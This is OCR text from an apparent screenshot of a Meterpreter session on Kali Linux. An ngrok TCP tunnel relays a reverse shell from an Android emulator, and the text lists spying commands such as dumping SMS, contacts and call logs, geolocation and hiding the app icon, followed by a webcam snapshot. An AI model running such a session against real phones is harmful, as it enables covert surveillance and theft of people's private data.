 Applications Places Terminal Ned 16:40 1
Android Emulator - Nexus_5_API_27:5554
9:59
Sunday, Mar 18
G
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
10 0 0.00 0.00 0.00 453.90
Terminal
File Edit View Search Terminal Help
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/TKVSoiFh.jpeg
meterpreter >
[*] 127.0.0.1 - Meterpreter session 1 closed.  Reason: Died